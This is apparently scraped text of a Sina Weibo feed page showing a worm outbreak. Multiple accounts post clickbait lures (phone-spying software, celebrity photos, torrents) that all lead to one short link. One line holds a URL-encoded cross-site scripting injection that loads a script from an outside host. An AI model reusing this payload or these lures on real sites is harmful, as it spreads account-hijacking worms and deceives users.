 20秒前 来自时光机 转发(1) | 收藏 | 评论
严为民V：可以监听别人手机的软件： http://t.cn/aNvKqn
40秒前 来自新浪微博 转发 | 收藏 | 评论
严为民V：建党大业中穿帮的地方： http://t.cn/aNvKqn
40秒前 来自新浪微博 转发 | 收藏 | 评论
长盛V：建党大业中穿帮的地方： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发 | 收藏 | 评论(3)
长盛V：郭美美事件的一些未注意到的细节： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发
http://weibo.com/pub/star/g/
xyyyd%22%3e%3cscript%20src=//www.2kt.cn/
images/t.js%3e%3c/script%3e?type=update
评论
同时转发到我的微博
博文sabrinaV 什么意思啊 (2分钟前)
回复
精神病边缘的狗 哈哈哈 都中招了~~ (2分钟前)
回复
长盛V：惊爆!范冰冰艳照真流出了： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发 | 收藏 | 评论(1)
长盛V：可以监听别人手机的软件： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发(1) | 收藏 | 评论
长盛V：3D肉团团高清普通话版种子： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发 | 收藏 | 评论
长盛V：3D肉团团高清普通话版种子： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发 | 收藏 | 评论(1)
长盛V：郭美美事件的一些未注意到的细节： http://t.cn/aNvKqn
2分钟前 来自新浪微博 转发 | 收藏 | 评论
参加 分享
热门话题
热议高考分数 (6133298)
网店征税 (536546)
海南蕉急 (2465110)
海南香蕉滞销严重，蕉农微
博寻求帮助
会理领导照PS事件 (88535)
《武侠》首映礼 (1295783)
幸福列车 (1425)
留守儿童进京过周末 征集
北京志愿家庭陪伴
微电影大赛 (58840)
我们的毕业照 (170667)
335)
1小时热词榜 | 更多话题>>
可能感兴趣的人 换一换
曾玉V
+加关注
6个间接关注人
我关注的人中：刘芸、陈书
艺、巴曙松等6人也关注了
她
胡延平V
+加关注
10个间接关注人
古淡
+加关注
我们有2共同好友
推荐隐私设置 更多>>
关注的话题(0)
将你喜欢的话题显示在这里，可
以方便点击浏览哦！现在去看看
有意思的话题
我加入的群
你还没有加入任何微群
发现微群
推荐热点活动
返回顶部